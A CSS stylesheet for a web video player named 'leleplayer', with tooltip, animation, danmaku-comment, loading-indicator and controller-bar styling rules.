body_size: 13410
content:
@font-face {font-family: 'lelefont';src: url('../css/Mao.ttf');}
button[data-balloon]{overflow:visible}
[data-balloon]{position:relative;cursor:pointer}
[data-balloon]:after{font-family:sans-serif!important;font-weight:400!important;font-style:normal!important;text-shadow:none!important;font-size:12px!important;background:hsla(0,0%,7%,.9);border-radius:4px;color:#fff;content:attr(data-balloon);padding:.5em 1em;white-space:nowrap}
[data-balloon]:after,[data-balloon]:before{filter:alpha(opactiy=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-opacity:0;-khtml-opacity:0;opacity:0;pointer-events:none;-webkit-transition:all .18s ease-out .18s;transition:all .18s ease-out .18s;position:absolute;z-index:10}
[data-balloon]:before{background:no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='36' height='12'%3E%3Cpath fill='rgba(17, 17, 17, 0.9)' d='M2.658 0h32.004c-6 0-11.627 12.002-16.002 12.002C14.285 12.002 8.594 0 2.658 0z'/%3E%3C/svg%3E");background-size:100% auto;width:18px;height:6px;content:""}
[data-balloon]:hover:after,[data-balloon]:hover:before,[data-balloon][data-balloon-visible]:after,[data-balloon][data-balloon-visible]:before{filter:alpha(opactiy=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-opacity:1;-khtml-opacity:1;opacity:1;pointer-events:auto}
[data-balloon].font-awesome:after{font-family:FontAwesome}
[data-balloon][data-balloon-break]:after{white-space:pre}
[data-balloon][data-balloon-blunt]:after,[data-balloon][data-balloon-blunt]:before{-webkit-transition:none;transition:none}
[data-balloon][data-balloon-pos=up]:after{margin-bottom:11px}
[data-balloon][data-balloon-pos=up]:after,[data-balloon][data-balloon-pos=up]:before{bottom:100%;left:50%;-webkit-transform:translate(-50%,10px);transform:translate(-50%,10px);-webkit-transform-origin:top;transform-origin:top}
[data-balloon][data-balloon-pos=up]:before{margin-bottom:5px}
[data-balloon][data-balloon-pos=up]:hover:after,[data-balloon][data-balloon-pos=up]:hover:before,[data-balloon][data-balloon-pos=up][data-balloon-visible]:after,[data-balloon][data-balloon-pos=up][data-balloon-visible]:before{-webkit-transform:translate(-50%);transform:translate(-50%)}
[data-balloon][data-balloon-pos=up-left]:after{left:0;margin-bottom:11px}
[data-balloon][data-balloon-pos=up-left]:after,[data-balloon][data-balloon-pos=up-left]:before{bottom:100%;-webkit-transform:translateY(10px);transform:translateY(10px);-webkit-transform-origin:top;transform-origin:top}
[data-balloon][data-balloon-pos=up-left]:before{left:5px;margin-bottom:5px}
[data-balloon][data-balloon-pos=up-left]:hover:after,[data-balloon][data-balloon-pos=up-left]:hover:before,[data-balloon][data-balloon-pos=up-left][data-balloon-visible]:after,[data-balloon][data-balloon-pos=up-left][data-balloon-visible]:before{-webkit-transform:translate(0);transform:translate(0)}
[data-balloon][data-balloon-pos=up-right]:after{right:0;margin-bottom:11px}
[data-balloon][data-balloon-pos=up-right]:after,[data-balloon][data-balloon-pos=up-right]:before{bottom:100%;-webkit-transform:translateY(10px);transform:translateY(10px);-webkit-transform-origin:top;transform-origin:top}
[data-balloon][data-balloon-pos=up-right]:before{right:5px;margin-bottom:5px}
[data-balloon][data-balloon-pos=up-right]:hover:after,[data-balloon][data-balloon-pos=up-right]:hover:before,[data-balloon][data-balloon-pos=up-right][data-balloon-visible]:after,[data-balloon][data-balloon-pos=up-right][data-balloon-visible]:before{-webkit-transform:translate(0);transform:translate(0)}
[data-balloon][data-balloon-pos=down]:after{margin-top:11px}
[data-balloon][data-balloon-pos=down]:after,[data-balloon][data-balloon-pos=down]:before{left:50%;top:100%;-webkit-transform:translate(-50%,-10px);transform:translate(-50%,-10px)}
[data-balloon][data-balloon-pos=down]:before{background:no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='36' height='12'%3E%3Cpath fill='rgba(17, 17, 17, 0.9)' d='M33.342 12H1.338c6 0 11.627-12.002 16.002-12.002C21.715-.002 27.406 12 33.342 12z'/%3E%3C/svg%3E");background-size:100% auto;width:18px;height:6px;margin-top:5px}
[data-balloon][data-balloon-pos=down]:hover:after,[data-balloon][data-balloon-pos=down]:hover:before,[data-balloon][data-balloon-pos=down][data-balloon-visible]:after,[data-balloon][data-balloon-pos=down][data-balloon-visible]:before{-webkit-transform:translate(-50%);transform:translate(-50%)}
[data-balloon][data-balloon-pos=down-left]:after{left:0;margin-top:11px;top:100%;-webkit-transform:translateY(-10px);transform:translateY(-10px)}
[data-balloon][data-balloon-pos=down-left]:before{background:no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='36' height='12'%3E%3Cpath fill='rgba(17, 17, 17, 0.9)' d='M33.342 12H1.338c6 0 11.627-12.002 16.002-12.002C21.715-.002 27.406 12 33.342 12z'/%3E%3C/svg%3E");background-size:100% auto;width:18px;height:6px;left:5px;margin-top:5px;top:100%;-webkit-transform:translateY(-10px);transform:translateY(-10px)}
[data-balloon][data-balloon-pos=down-left]:hover:after,[data-balloon][data-balloon-pos=down-left]:hover:before,[data-balloon][data-balloon-pos=down-left][data-balloon-visible]:after,[data-balloon][data-balloon-pos=down-left][data-balloon-visible]:before{-webkit-transform:translate(0);transform:translate(0)}
[data-balloon][data-balloon-pos=down-right]:after{right:0;margin-top:11px;top:100%;-webkit-transform:translateY(-10px);transform:translateY(-10px)}
[data-balloon][data-balloon-pos=down-right]:before{background:no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='36' height='12'%3E%3Cpath fill='rgba(17, 17, 17, 0.9)' d='M33.342 12H1.338c6 0 11.627-12.002 16.002-12.002C21.715-.002 27.406 12 33.342 12z'/%3E%3C/svg%3E");background-size:100% auto;width:18px;height:6px;right:5px;margin-top:5px;top:100%;-webkit-transform:translateY(-10px);transform:translateY(-10px)}
[data-balloon][data-balloon-pos=down-right]:hover:after,[data-balloon][data-balloon-pos=down-right]:hover:before,[data-balloon][data-balloon-pos=down-right][data-balloon-visible]:after,[data-balloon][data-balloon-pos=down-right][data-balloon-visible]:before{-webkit-transform:translate(0);transform:translate(0)}
[data-balloon][data-balloon-pos=left]:after{margin-right:11px;right:100%;top:50%;-webkit-transform:translate(10px,-50%);transform:translate(10px,-50%)}
[data-balloon][data-balloon-pos=left]:before{background:no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='36'%3E%3Cpath fill='rgba(17, 17, 17, 0.9)' d='M0 33.342V1.338c0 6 12.002 11.627 12.002 16.002C12.002 21.715 0 27.406 0 33.342z'/%3E%3C/svg%3E");background-size:100% auto;width:6px;height:18px;margin-right:5px;right:100%;top:50%;-webkit-transform:translate(10px,-50%);transform:translate(10px,-50%)}
[data-balloon][data-balloon-pos=left]:hover:after,[data-balloon][data-balloon-pos=left]:hover:before,[data-balloon][data-balloon-pos=left][data-balloon-visible]:after,[data-balloon][data-balloon-pos=left][data-balloon-visible]:before{-webkit-transform:translateY(-50%);transform:translateY(-50%)}
[data-balloon][data-balloon-pos=right]:after{left:100%;margin-left:11px;top:50%;-webkit-transform:translate(-10px,-50%);transform:translate(-10px,-50%)}
[data-balloon][data-balloon-pos=right]:before{background:no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='36'%3E%3Cpath fill='rgba(17, 17, 17, 0.9)' d='M12 2.658v32.004c0-6-12.002-11.627-12.002-16.002C-.002 14.285 12 8.594 12 2.658z'/%3E%3C/svg%3E");background-size:100% auto;width:6px;height:18px;left:100%;margin-left:5px;top:50%;-webkit-transform:translate(-10px,-50%);transform:translate(-10px,-50%)}
[data-balloon][data-balloon-pos=right]:hover:after,[data-balloon][data-balloon-pos=right]:hover:before,[data-balloon][data-balloon-pos=right][data-balloon-visible]:after,[data-balloon][data-balloon-pos=right][data-balloon-visible]:before{-webkit-transform:translateY(-50%);transform:translateY(-50%)}
[data-balloon][data-balloon-length=small]:after{white-space:normal;width:80px}
[data-balloon][data-balloon-length=medium]:after{white-space:normal;width:150px}
[data-balloon][data-balloon-length=large]:after{white-space:normal;width:260px}
[data-balloon][data-balloon-length=xlarge]:after{white-space:normal;width:380px}
@media screen and (max-width:768px){[data-balloon][data-balloon-length=xlarge]:after{white-space:normal;width:90vw}}[data-balloon][data-balloon-length=fit]:after{white-space:normal;width:100%}
@-webkit-keyframes my-face{2%{-webkit-transform:translateY(1.5px) rotate(1.5deg);transform:translateY(1.5px) rotate(1.5deg)}
4%{-webkit-transform:translateY(-1.5px) rotate(-.5deg);transform:translateY(-1.5px) rotate(-.5deg)}
6%{-webkit-transform:translateY(1.5px) rotate(-1.5deg);transform:translateY(1.5px) rotate(-1.5deg)}
8%{-webkit-transform:translateY(-1.5px) rotate(-1.5deg);transform:translateY(-1.5px) rotate(-1.5deg)}
10%{-webkit-transform:translateY(2.5px) rotate(1.5deg);transform:translateY(2.5px) rotate(1.5deg)}
12%{-webkit-transform:translateY(-.5px) rotate(1.5deg);transform:translateY(-.5px) rotate(1.5deg)}
14%{-webkit-transform:translateY(-1.5px) rotate(1.5deg);transform:translateY(-1.5px) rotate(1.5deg)}
16%{-webkit-transform:translateY(-.5px) rotate(-1.5deg);transform:translateY(-.5px) rotate(-1.5deg)}
18%{-webkit-transform:translateY(.5px) rotate(-1.5deg);transform:translateY(.5px) rotate(-1.5deg)}
20%{-webkit-transform:translateY(-1.5px) rotate(2.5deg);transform:translateY(-1.5px) rotate(2.5deg)}
22%{-webkit-transform:translateY(.5px) rotate(-1.5deg);transform:translateY(.5px) rotate(-1.5deg)}
24%{-webkit-transform:translateY(1.5px) rotate(1.5deg);transform:translateY(1.5px) rotate(1.5deg)}
26%{-webkit-transform:translateY(.5px) rotate(.5deg);transform:translateY(.5px) rotate(.5deg)}
28%{-webkit-transform:translateY(.5px) rotate(1.5deg);transform:translateY(.5px) rotate(1.5deg)}
30%{-webkit-transform:translateY(-.5px) rotate(2.5deg);transform:translateY(-.5px) rotate(2.5deg)}
32%{-webkit-transform:translateY(1.5px) rotate(-.5deg);transform:translateY(1.5px) rotate(-.5deg)}
34%{-webkit-transform:translateY(1.5px) rotate(-.5deg);transform:translateY(1.5px) rotate(-.5deg)}
36%{-webkit-transform:translateY(-1.5px) rotate(2.5deg);transform:translateY(-1.5px) rotate(2.5deg)}
38%{-webkit-transform:translateY(1.5px) rotate(-1.5deg);transform:translateY(1.5px) rotate(-1.5deg)}
40%{-webkit-transform:translateY(-.5px) rotate(2.5deg);transform:translateY(-.5px) rotate(2.5deg)}
42%{-webkit-transform:translateY(2.5px) rotate(-1.5deg);transform:translateY(2.5px) rotate(-1.5deg)}
44%{-webkit-transform:translateY(1.5px) rotate(.5deg);transform:translateY(1.5px) rotate(.5deg)}
46%{-webkit-transform:translateY(-1.5px) rotate(2.5deg);transform:translateY(-1.5px) rotate(2.5deg)}
48%{-webkit-transform:translateY(-.5px) rotate(.5deg);transform:translateY(-.5px) rotate(.5deg)}
50%{-webkit-transform:translateY(.5px) rotate(.5deg);transform:translateY(.5px) rotate(.5deg)}
52%{-webkit-transform:translateY(2.5px) rotate(2.5deg);transform:translateY(2.5px) rotate(2.5deg)}
54%{-webkit-transform:translateY(-1.5px) rotate(1.5deg);transform:translateY(-1.5px) rotate(1.5deg)}
56%{-webkit-transform:translateY(2.5px) rotate(2.5deg);transform:translateY(2.5px) rotate(2.5deg)}
58%{-webkit-transform:translateY(.5px) rotate(2.5deg);transform:translateY(.5px) rotate(2.5deg)}
60%{-webkit-transform:translateY(2.5px) rotate(2.5deg);transform:translateY(2.5px) rotate(2.5deg)}
62%{-webkit-transform:translateY(-.5px) rotate(2.5deg);transform:translateY(-.5px) rotate(2.5deg)}
64%{-webkit-transform:translateY(-.5px) rotate(1.5deg);transform:translateY(-.5px) rotate(1.5deg)}
66%{-webkit-transform:translateY(1.5px) rotate(-.5deg);transform:translateY(1.5px) rotate(-.5deg)}
68%{-webkit-transform:translateY(-1.5px) rotate(-.5deg);transform:translateY(-1.5px) rotate(-.5deg)}
70%{-webkit-transform:translateY(1.5px) rotate(.5deg);transform:translateY(1.5px) rotate(.5deg)}
72%{-webkit-transform:translateY(2.5px) rotate(1.5deg);transform:translateY(2.5px) rotate(1.5deg)}
74%{-webkit-transform:translateY(-.5px) rotate(.5deg);transform:translateY(-.5px) rotate(.5deg)}
76%{-webkit-transform:translateY(-.5px) rotate(2.5deg);transform:translateY(-.5px) rotate(2.5deg)}
78%{-webkit-transform:translateY(-.5px) rotate(1.5deg);transform:translateY(-.5px) rotate(1.5deg)}
80%{-webkit-transform:translateY(1.5px) rotate(1.5deg);transform:translateY(1.5px) rotate(1.5deg)}
82%{-webkit-transform:translateY(-.5px) rotate(.5deg);transform:translateY(-.5px) rotate(.5deg)}
84%{-webkit-transform:translateY(1.5px) rotate(2.5deg);transform:translateY(1.5px) rotate(2.5deg)}
86%{-webkit-transform:translateY(-1.5px) rotate(-1.5deg);transform:translateY(-1.5px) rotate(-1.5deg)}
88%{-webkit-transform:translateY(-.5px) rotate(2.5deg);transform:translateY(-.5px) rotate(2.5deg)}
90%{-webkit-transform:translateY(2.5px) rotate(-.5deg);transform:translateY(2.5px) rotate(-.5deg)}
92%{-webkit-transform:translateY(.5px) rotate(-.5deg);transform:translateY(.5px) rotate(-.5deg)}
94%{-webkit-transform:translateY(2.5px) rotate(.5deg);transform:translateY(2.5px) rotate(.5deg)}
96%{-webkit-transform:translateY(-.5px) rotate(1.5deg);transform:translateY(-.5px) rotate(1.5deg)}
98%{-webkit-transform:translateY(-1.5px) rotate(-.5deg);transform:translateY(-1.5px) rotate(-.5deg)}
0%,to{-webkit-transform:translate(0) rotate(0deg);transform:translate(0) rotate(0deg)}}@keyframes my-face{2%{-webkit-transform:translateY(1.5px) rotate(1.5deg);transform:translateY(1.5px) rotate(1.5deg)}
4%{-webkit-transform:translateY(-1.5px) rotate(-.5deg);transform:translateY(-1.5px) rotate(-.5deg)}
6%{-webkit-transform:translateY(1.5px) rotate(-1.5deg);transform:translateY(1.5px) rotate(-1.5deg)}
8%{-webkit-transform:translateY(-1.5px) rotate(-1.5deg);transform:translateY(-1.5px) rotate(-1.5deg)}
10%{-webkit-transform:translateY(2.5px) rotate(1.5deg);transform:translateY(2.5px) rotate(1.5deg)}
12%{-webkit-transform:translateY(-.5px) rotate(1.5deg);transform:translateY(-.5px) rotate(1.5deg)}
14%{-webkit-transform:translateY(-1.5px) rotate(1.5deg);transform:translateY(-1.5px) rotate(1.5deg)}
16%{-webkit-transform:translateY(-.5px) rotate(-1.5deg);transform:translateY(-.5px) rotate(-1.5deg)}
18%{-webkit-transform:translateY(.5px) rotate(-1.5deg);transform:translateY(.5px) rotate(-1.5deg)}
20%{-webkit-transform:translateY(-1.5px) rotate(2.5deg);transform:translateY(-1.5px) rotate(2.5deg)}
22%{-webkit-transform:translateY(.5px) rotate(-1.5deg);transform:translateY(.5px) rotate(-1.5deg)}
24%{-webkit-transform:translateY(1.5px) rotate(1.5deg);transform:translateY(1.5px) rotate(1.5deg)}
26%{-webkit-transform:translateY(.5px) rotate(.5deg);transform:translateY(.5px) rotate(.5deg)}
28%{-webkit-transform:translateY(.5px) rotate(1.5deg);transform:translateY(.5px) rotate(1.5deg)}
30%{-webkit-transform:translateY(-.5px) rotate(2.5deg);transform:translateY(-.5px) rotate(2.5deg)}
32%{-webkit-transform:translateY(1.5px) rotate(-.5deg);transform:translateY(1.5px) rotate(-.5deg)}
34%{-webkit-transform:translateY(1.5px) rotate(-.5deg);transform:translateY(1.5px) rotate(-.5deg)}
36%{-webkit-transform:translateY(-1.5px) rotate(2.5deg);transform:translateY(-1.5px) rotate(2.5deg)}
38%{-webkit-transform:translateY(1.5px) rotate(-1.5deg);transform:translateY(1.5px) rotate(-1.5deg)}
40%{-webkit-transform:translateY(-.5px) rotate(2.5deg);transform:translateY(-.5px) rotate(2.5deg)}
42%{-webkit-transform:translateY(2.5px) rotate(-1.5deg);transform:translateY(2.5px) rotate(-1.5deg)}
44%{-webkit-transform:translateY(1.5px) rotate(.5deg);transform:translateY(1.5px) rotate(.5deg)}
46%{-webkit-transform:translateY(-1.5px) rotate(2.5deg);transform:translateY(-1.5px) rotate(2.5deg)}
48%{-webkit-transform:translateY(-.5px) rotate(.5deg);transform:translateY(-.5px) rotate(.5deg)}
50%{-webkit-transform:translateY(.5px) rotate(.5deg);transform:translateY(.5px) rotate(.5deg)}
52%{-webkit-transform:translateY(2.5px) rotate(2.5deg);transform:translateY(2.5px) rotate(2.5deg)}
54%{-webkit-transform:translateY(-1.5px) rotate(1.5deg);transform:translateY(-1.5px) rotate(1.5deg)}
56%{-webkit-transform:translateY(2.5px) rotate(2.5deg);transform:translateY(2.5px) rotate(2.5deg)}
58%{-webkit-transform:translateY(.5px) rotate(2.5deg);transform:translateY(.5px) rotate(2.5deg)}
60%{-webkit-transform:translateY(2.5px) rotate(2.5deg);transform:translateY(2.5px) rotate(2.5deg)}
62%{-webkit-transform:translateY(-.5px) rotate(2.5deg);transform:translateY(-.5px) rotate(2.5deg)}
64%{-webkit-transform:translateY(-.5px) rotate(1.5deg);transform:translateY(-.5px) rotate(1.5deg)}
66%{-webkit-transform:translateY(1.5px) rotate(-.5deg);transform:translateY(1.5px) rotate(-.5deg)}
68%{-webkit-transform:translateY(-1.5px) rotate(-.5deg);transform:translateY(-1.5px) rotate(-.5deg)}
70%{-webkit-transform:translateY(1.5px) rotate(.5deg);transform:translateY(1.5px) rotate(.5deg)}
72%{-webkit-transform:translateY(2.5px) rotate(1.5deg);transform:translateY(2.5px) rotate(1.5deg)}
74%{-webkit-transform:translateY(-.5px) rotate(.5deg);transform:translateY(-.5px) rotate(.5deg)}
76%{-webkit-transform:translateY(-.5px) rotate(2.5deg);transform:translateY(-.5px) rotate(2.5deg)}
78%{-webkit-transform:translateY(-.5px) rotate(1.5deg);transform:translateY(-.5px) rotate(1.5deg)}
80%{-webkit-transform:translateY(1.5px) rotate(1.5deg);transform:translateY(1.5px) rotate(1.5deg)}
82%{-webkit-transform:translateY(-.5px) rotate(.5deg);transform:translateY(-.5px) rotate(.5deg)}
84%{-webkit-transform:translateY(1.5px) rotate(2.5deg);transform:translateY(1.5px) rotate(2.5deg)}
86%{-webkit-transform:translateY(-1.5px) rotate(-1.5deg);transform:translateY(-1.5px) rotate(-1.5deg)}
88%{-webkit-transform:translateY(-.5px) rotate(2.5deg);transform:translateY(-.5px) rotate(2.5deg)}
90%{-webkit-transform:translateY(2.5px) rotate(-.5deg);transform:translateY(2.5px) rotate(-.5deg)}
92%{-webkit-transform:translateY(.5px) rotate(-.5deg);transform:translateY(.5px) rotate(-.5deg)}
94%{-webkit-transform:translateY(2.5px) rotate(.5deg);transform:translateY(2.5px) rotate(.5deg)}
96%{-webkit-transform:translateY(-.5px) rotate(1.5deg);transform:translateY(-.5px) rotate(1.5deg)}
98%{-webkit-transform:translateY(-1.5px) rotate(-.5deg);transform:translateY(-1.5px) rotate(-.5deg)}
0%,to{-webkit-transform:translate(0) rotate(0deg);transform:translate(0) rotate(0deg)}}.leleplayer{position:relative;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;line-height: 1;}
.leleplayer *{-webkit-box-sizing:content-box;box-sizing:content-box;}
.leleplayer svg{width:100%;height:100%}
.leleplayer svg circle,.leleplayer svg path{fill: #f5f5f5;}
.leleplayer:-webkit-full-screen{width:100%;height:100%;background:#000;position:fixed;z-index:100000;left:0;top:0}
.leleplayer:-webkit-full-screen .leleplayer-danmaku .leleplayer-danmaku-bottom.leleplayer-danmaku-move,.leleplayer:-webkit-full-screen .leleplayer-danmaku .leleplayer-danmaku-top.leleplayer-danmaku-move{-webkit-animation:danmaku-center 6s linear;animation:danmaku-center 6s linear;-webkit-animation-play-state:inherit;animation-play-state:inherit}
.leleplayer:-webkit-full-screen .leleplayer-danmaku .leleplayer-danmaku-right.leleplayer-danmaku-move{-webkit-animation:danmaku 8s linear;animation:danmaku 8s linear;-webkit-animation-play-state:inherit;animation-play-state:inherit}
.leleplayer.leleplayer-live .leleplayer-bar-wrap,.leleplayer.leleplayer-live .leleplayer-setting-loop,.leleplayer.leleplayer-live .leleplayer-setting-speed,.leleplayer.leleplayer-live .leleplayer-time,.leleplayer.leleplayer-no-danmaku .leleplayer-controller .leleplayer-icons .leleplayer-comment,.leleplayer.leleplayer-no-danmaku .leleplayer-controller .leleplayer-icons .leleplayer-setting .leleplayer-setting-box .leleplayer-setting-danmaku,.leleplayer.leleplayer-no-danmaku .leleplayer-controller .leleplayer-icons .leleplayer-setting .leleplayer-setting-box .leleplayer-setting-danunlimit,.leleplayer.leleplayer-no-danmaku .leleplayer-controller .leleplayer-icons .leleplayer-setting .leleplayer-setting-box .leleplayer-setting-showdan,.leleplayer.leleplayer-no-danmaku .leleplayer-danmaku{display:none}
.leleplayer.leleplayer-arrow .leleplayer-danmaku{font-size:18px}
.leleplayer.leleplayer-arrow .leleplayer-icon{margin:0 -3px}
.leleplayer.leleplayer-playing .leleplayer-danmaku .leleplayer-danmaku-move{-webkit-animation-play-state:running;animation-play-state:running}
@media (min-width:900px){.leleplayer.leleplayer-playing .leleplayer-controller,.leleplayer.leleplayer-playing .leleplayer-controller-mask{opacity: 0;}
.leleplayer.leleplayer-playing:hover .leleplayer-controller,.leleplayer.leleplayer-playing:hover .leleplayer-controller-mask{opacity:1}}.leleplayer.leleplayer-loading .leleplayer-bezel .diplayer-loading-icon{display:block}
.leleplayer.leleplayer-loading .leleplayer-danmaku,.leleplayer.leleplayer-loading .leleplayer-danmaku-move,.leleplayer.leleplayer-paused .leleplayer-danmaku,.leleplayer.leleplayer-paused .leleplayer-danmaku-move{-webkit-animation-play-state:paused;animation-play-state:paused}
.leleplayer.leleplayer-hide-controller{cursor:none}
.leleplayer.leleplayer-hide-controller .leleplayer-controller,.leleplayer.leleplayer-hide-controller .leleplayer-controller-mask{opacity: 0;-webkit-transform:translateY(100%);transform:translateY(100%);/* display: none; */}
.leleplayer.leleplayer-show-controller .leleplayer-controller,.leleplayer.leleplayer-show-controller .leleplayer-controller-mask{opacity:1;}
.leleplayer.leleplayer-fulled{position:fixed;z-index:100000;left:0;top:0;width:100%;height:100%}f
.leleplayer.leleplayer-mobile .leleplayer-controller .leleplayer-icons .leleplayer-camera-icon,.leleplayer.leleplayer-mobile .leleplayer-controller .leleplayer-icons .leleplayer-volume{display:none}
.leleplayer-controller .leleplayer-icons .leleplayer-full .leleplayer-full-in-icon{position:static;display:inline-block}
.leleplayer.leleplayer-mobile .leleplayer-bar-time{display:none}
.leleplayer-web-fullscreen-fix{position:fixed;top:0;left:0;margin:0;padding:0}
[data-balloon]:before{display:none}
[data-balloon]:after{padding:.3em .7em;background:hsla(0,0%,7%,.7)}
[data-balloon][data-balloon-pos=up]:after{margin-bottom:0}
.leleplayer-bezel{position:absolute;left:0;right:0;top:0;bottom:0;font-size:22px;color:#fff;pointer-events:none}
.leleplayer-bezel .leleplayer-bezel-icon{position:absolute;top:50%;left:50%;margin:-26px 0 0 -26px;height:52px;width:52px;padding:12px;-webkit-box-sizing:border-box;box-sizing:border-box;background:rgba(0,0,0,.5);border-radius:50%;opacity:0;pointer-events:none}
.leleplayer-bezel .leleplayer-bezel-icon.leleplayer-bezel-transition{-webkit-animation:bezel-hide .5s linear;animation:bezel-hide .5s linear}
@-webkit-keyframes bezel-hide{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}
to{opacity:0;-webkit-transform:scale(2);transform:scale(2)}}@keyframes bezel-hide{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}
to{opacity:0;-webkit-transform:scale(2);transform:scale(2)}}.leleplayer-bezel .leleplayer-danloading{position:absolute;top:50%;margin-top:-7px;width:100%;text-align:center;font-size:14px;line-height:14px;-webkit-animation:my-face 5s infinite ease-in-out;animation:my-face 5s infinite ease-in-out}
.leleplayer-bezel .diplayer-loading-icon{display:none;position:absolute;top:50%;left:50%;margin:-18px 0 0 -18px;height:36px;width:36px;pointer-events:none}
.leleplayer-bezel .diplayer-loading-icon .diplayer-loading-hide{display:none}
.leleplayer-bezel .diplayer-loading-icon .diplayer-loading-dot{-webkit-animation:diplayer-loading-dot-fade .8s ease infinite;animation:diplayer-loading-dot-fade .8s ease infinite;opacity:0;-webkit-transform-origin:4px 4px;transform-origin:4px 4px}
.leleplayer-bezel .diplayer-loading-icon .diplayer-loading-dot.diplayer-loading-dot-7{-webkit-animation-delay:.7s;animation-delay:.7s}
.leleplayer-bezel .diplayer-loading-icon .diplayer-loading-dot.diplayer-loading-dot-6{-webkit-animation-delay:.6s;animation-delay:.6s}
.leleplayer-bezel .diplayer-loading-icon .diplayer-loading-dot.diplayer-loading-dot-5{-webkit-animation-delay:.5s;animation-delay:.5s}
.leleplayer-bezel .diplayer-loading-icon .diplayer-loading-dot.diplayer-loading-dot-4{-webkit-animation-delay:.4s;animation-delay:.4s}
.leleplayer-bezel .diplayer-loading-icon .diplayer-loading-dot.diplayer-loading-dot-3{-webkit-animation-delay:.3s;animation-delay:.3s}
.leleplayer-bezel .diplayer-loading-icon .diplayer-loading-dot.diplayer-loading-dot-2{-webkit-animation-delay:.2s;animation-delay:.2s}
.leleplayer-bezel .diplayer-loading-icon .diplayer-loading-dot.diplayer-loading-dot-1{-webkit-animation-delay:.1s;animation-delay:.1s}
@-webkit-keyframes diplayer-loading-dot-fade{0%{opacity:.7;-webkit-transform:scale(1.2);transform:scale(1.2)}
50%{opacity:.25;-webkit-transform:scale(.9);transform:scale(.9)}
to{opacity:.25;-webkit-transform:scale(.85);transform:scale(.85)}}@keyframes diplayer-loading-dot-fade{0%{opacity:.7;-webkit-transform:scale(1.2);transform:scale(1.2)}
50%{opacity:.25;-webkit-transform:scale(.9);transform:scale(.9)}
to{opacity:.25;-webkit-transform:scale(.85);transform:scale(.85)}}.leleplayer-controller-mask{background:url([data-uri]) repeat-x bottom;height:98px;width:100%}
.leleplayer-controller,.leleplayer-controller-mask{position:absolute;bottom:0;-webkit-transition:all .3s ease;transition:all .3s ease}
.leleplayer-controller{left:0;right:0;height:41px;padding:0 20px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display: block;animation: fastr-20 5.5s;-webkit-animation: fastr-21 0.5s;-moz-animation: fastr-20 0.5s;}
.leleplayer-controller.leleplayer-controller-comment .leleplayer-icons.leleplayer-comment-box{display: block!important;}
.leleplayer-controller .leleplayer-bar-wrap{padding: 5px 0;cursor:pointer;position:absolute;bottom: 35px;width: calc(100% - 40px);height:3px;}
.leleplayer-controller .leleplayer-bar-wrap .leleplayer-bar-preview{position:absolute;background:#fff;pointer-events:none;display:none;background-size:auto 100%}
.leleplayer-controller .leleplayer-bar-wrap .leleplayer-bar-preview-canvas{position:absolute;width:100%;height:100%;z-index:1;pointer-events:none}
.leleplayer-bar-time{position:absolute;left: 0;top: -25px;width: 44px;height: 60px;border-radius:4px;/* padding:5px 7px; */background-color:rgba(0,0,0,.62);color: #fff;font-size:9pt;text-align:center;opacity: 1;transition:opacity .1s ease-in-out;word-wrap:normal;word-break:normal;z-index:2;pointer-events:none;background: url(../img/sign.png) no-repeat center;}.leleplayer-controller .leleplayer-bar-wrap .leleplayer-bar-time.hidden{opacity: 0;}
.leleplayer-controller .leleplayer-bar-wrap .leleplayer-bar{position:relative;height: 2px;width:100%;background:hsla(0,0%,100%,.2);cursor:pointer;}
.leleplayer-controller .leleplayer-bar-wrap:hover .leleplayer-bar{height: 4px;margin-top: -1px;}
.leleplayer-controller .leleplayer-bar-wrap .leleplayer-bar .leleplayer-loaded{background:hsla(0,0%,100%,.4);/* -webkit-transition:all .5s ease; *//* transition:all .5s ease */}
.leleplayer-controller .leleplayer-bar-wrap .leleplayer-bar .leleplayer-loaded,.leleplayer-controller .leleplayer-bar-wrap .leleplayer-bar .leleplayer-played{position:absolute;left:0;top:0;bottom:0;height: 2px;will-change:width;}
.leleplayer-controller .leleplayer-bar-wrap:hover .leleplayer-bar .leleplayer-loaded,.leleplayer-controller .leleplayer-bar-wrap:hover .leleplayer-bar .leleplayer-played{height: 4px;margin-top: 0px;}
.leleplayer-controller .leleplayer-bar-wrap .leleplayer-bar .leleplayer-played .leleplayer-thumb{position:absolute;top: 3px;right: 0px;margin-top: -8px;margin-right:-10px;height: 18px;width: 18px;border-radius:50%;cursor:pointer;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-transform:scale(0);transform:scale(0);background: unset!important;}
.leleplayer-controller .leleplayer-bar-wrap:hover .leleplayer-bar .leleplayer-played .leleplayer-thumb{-webkit-transform:scale(1);transform:scale(1);margin-top: -10px;}
.leleplayer-controller .leleplayer-icons{height: 40px;position:absolute;}
.leleplayer-controller .leleplayer-icons.leleplayer-comment-box{display:none;position:absolute;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;z-index:2;height: 33px;bottom:0;left:20px;right:20px;color:#fff;}
.leleplayer-controller .leleplayer-icons.leleplayer-comment-box .leleplayer-icon{padding:7px;height: 38px;margin-left: 0;}
.leleplayer-controller .leleplayer-icons.leleplayer-comment-box .leleplayer-comment-setting-icon{position:absolute;left:0;top:0;/* padding: 5px 5px; */position: relative;float: left;}
.leleplayer-controller .leleplayer-icons.leleplayer-comment-box .leleplayer-send-icon{position:absolute;right:0;top:0}
